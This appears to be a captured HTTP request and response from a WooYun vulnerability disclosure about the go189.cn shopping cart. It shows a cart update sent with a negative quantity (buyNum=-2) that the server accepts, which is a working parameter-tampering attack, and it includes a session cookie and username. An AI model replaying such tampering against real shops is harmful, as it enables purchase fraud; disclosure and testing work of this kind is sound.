 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://go189.cn/emall/purchaseAction/updateCartManagerProductBuyNum.do?0.73990293848328
Host: go189.cn
Connection: keep-alive
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://go189.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Content-Type: application/x-www-form-urlencoded
Referer: http://go189.cn/emall/emall/trade/shoppingCart.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Cookie: JSESSIONID=4E95910854584590E62FE8A17CEB4C7F; cookie_userCity=025; cookie_username=kk
172.16.17.104-80=1165273280.14340.0000; _jzqx=1.1438702960.1438702960.1.jzqsr=189%2Ecn|jzqct
0dcb2e24b290e07390d62192b57b24bb=1438702960; Hm_lpvt_0dcb2e24b290e07390d62192b57b24bb=143870
1.1772090137418697500.1438702960.1438702960.1438702960.1; _jzqc=1; _qzja=
1.2020847612.1438702959951.1438702959951.1438702959951.1438703369645.1438703371293.0.0.0.36.
_qzjc=1; _qzjto=36.1.0; _jzqb=1.44.10.1438702960.1; s_pers=%20s_fid%3D585FB61427033B47-2C553
s_sess=%20in_cmpid%3Dgo189-3F8%3B%20s_cc%3Dtrue%3B%20s_sq%3Deship-189-js%253D%252526pid%2525
2525252Ftrade%2525252FshoppingCart.jsp%252526pidt%25253D1%252526oid%25253Dfunctiononclick%25
2525257BaddBuyNum%25252528this%25252529%2525253B%2525257D%252526oidt%25253D2%252526ot%25253D
cartId=5741&buyNum=-2
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cook
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 04 Aug 2015 15:50:09 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 85
Connection: keep-alive
Content-Language: zh-CN
{"msg":"更新购物车 商品数量成功","retCode":0,"retObj":null,"success":true}
www.wooyun.org